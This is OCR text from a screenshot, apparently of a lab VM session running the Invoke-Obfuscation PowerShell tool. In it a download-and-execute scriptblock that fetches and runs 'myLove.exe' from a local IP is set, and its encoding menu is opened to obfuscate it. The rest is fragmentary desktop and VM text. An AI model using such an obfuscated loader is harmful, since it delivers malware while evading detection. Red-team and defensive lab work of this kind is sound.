 Jose's Mac mini
Control
Scaling
Clipboard
VMware Fusion File Edit View Virtual Machine Window Help
Wed 7:03 PM navegante
IE8 - Win7CLEAN
rk Topology
VMware
Share...
Invoke-Ob...
Invoke-Ob...
Recycle Bin
Administrator: Windows PowerShell
ERROR: You entered an invalid option. Enter HELP for more information.
Valid options for current menu include: TOKEN, AST, STRING, ENCODING, COMPRESS, LAUNCHER
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> set scriptblock (New-Object System.Net.WebClient).DownloadFile('http://172.16.60.124/myLove.exe', "C
:\Users\IEUser\Downloads\myLove.exe"); Start-Process "C:\Users\IEUser\Downloads\myLove.exe"
Successfully set ScriptBlock:
(New-Object System.Net.WebClient).DownloadFile('http://172.16.60.124/myLove.exe', "C:\Users\IEUser\Downloads\myLove.exe"
); Start-Process "C:\Users\IEUser\Downloads\myLove.exe"
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> encoding
Choose one of the below Encoding options to APPLY to current payload:
[*] ENCODING\1 Encode entire command as ASCII
[*] ENCODING\2 Encode entire command as Hex
[*] ENCODING\3 Encode entire command as Octal
[*] ENCODING\4 Encode entire command as Binary
[*] ENCODING\5 Encrypt entire command as SecureString (AES)
[*] ENCODING\6 Encode entire command as BXOR
[*] ENCODING\7 Encode entire command as Speci Characters
[*] ENCODING\8 Encode entire command as White
Invoke-Obfuscation\Encoding>
p://modern.IE
ing with
efore time
activate the
u can also
lays.
few
l period if
ommand
ption).
rundll32.exe syssetup,SetupOobeBnk
For Windows 8 and 8.1, you will NOT be able to re-arm the trial.
Debian 10.x 64-bit
en_US.utf8 15 Apr, 19:03
n
Search
Size
--
3.69 GB
--
40.87 GB
--
12.58 GB
--
1.43 GB
--
--
97.62 GB
--
94.75 GB
--
230.02 GB
.vmwarevm
Start
4:03 PM
4/15/2020
TXT
Ofuscated Po